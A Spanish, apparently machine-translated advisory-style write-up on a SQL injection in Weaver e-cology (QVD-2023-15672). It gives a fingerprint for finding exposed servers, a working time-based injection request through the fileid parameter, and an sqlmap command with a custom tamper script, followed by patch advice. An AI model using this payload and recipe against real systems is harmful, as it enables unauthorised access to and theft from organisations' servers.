Vuelve a aparecer la vulnerabilidad de inyección SQL de Panwei E-Cology【QVD-2023-15672】

Descargo de responsabilidad: No utilice las tecnologías relevantes en este artículo para participar en pruebas ilegales. Cualquier consecuencia directa o indirecta y las pérdidas causadas por la difusión y el uso de la información o las herramientas proporcionadas en este artículo correrán a cargo del propio usuario. Las consecuencias adversas tienen nada que ver con el autor del artículo. Este artículo es solo para fines educativos.

1. Introducción del producto

e-cology, una plataforma de aplicación de gestión colaborativa pan-micro, es un conjunto de portal de información empresarial, gestión de documentos de conocimiento, gestión de flujo de trabajo, gestión de recursos humanos, gestión de relaciones con clientes, gestión de proyectos, gestión financiera, gestión de activos, gestión de la cadena de suministro, y funciones de centros de datos Una plataforma de gestión colaborativa a gran escala para empresas.

2. Visión general de la vulnerabilidad

Debido a que Fanwei e-cology no filtró de manera efectiva la entrada del usuario, la empalmó directamente en la declaración de consulta SQL, lo que resultó en una vulnerabilidad de inyección SQL en el sistema. Los atacantes remotos no autorizados pueden usar esta vulnerabilidad para obtener información confidencial y explotarla aún más para obtener permisos del sistema de destino.

3. Ámbito de influencia

Versión del parche Ecology 9.x < 10.58.0

Versión del parche Ecology 8.x < 10.58.0

4. Ambiente de reproducción

Intergraph huella digital:

web.icon="41eca7a9245394106a09b2534d8030df"

5. Recurrencia de la vulnerabilidad



PoC

GET /weaver/weaver.file.FileDownloadForOutDoc/?fileid=123+WAITFOR+DELAY+'0:0:5'&isFromOutImg=1 HTTP/1.1

Host: your-ip

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

PD: El campo fileid es el punto de inyección, tanto post como get están disponibles. Después de la prueba, el valor de fileid (que se puede construir a voluntad) debe reemplazarse cada vez que se inyecta, de lo contrario no tendrá éxito (puede pruébelo usted mismo) Este es también el punto débil de la vulnerabilidad.



Dragón POC



Ideas de uso de SQLmap

Escriba un script de manipulación que atraviese el número aleatorio de cada solicitud para cooperar con la carga útil para lograr la inyección

POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1

Host: your-ip

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

fileid=12*&isFromOutImg=1

Trate de inyectar:

python3 sqlmap.py -r post.txt --tamper=ecology_sql_random.py --batch --dbs

6. Sugerencia de reparación

Solución de mitigación temporal

Limite las direcciones de origen de acceso y no abra el sistema a Internet a menos que sea necesario.

Plan de actualización y reparación

Actualmente, se ha lanzado el parche de seguridad oficial y se recomienda que los usuarios afectados actualicen a la versión 10.58 o superior lo antes posible.

https://www.weaver.com.cn/cs/securityDownload.asp#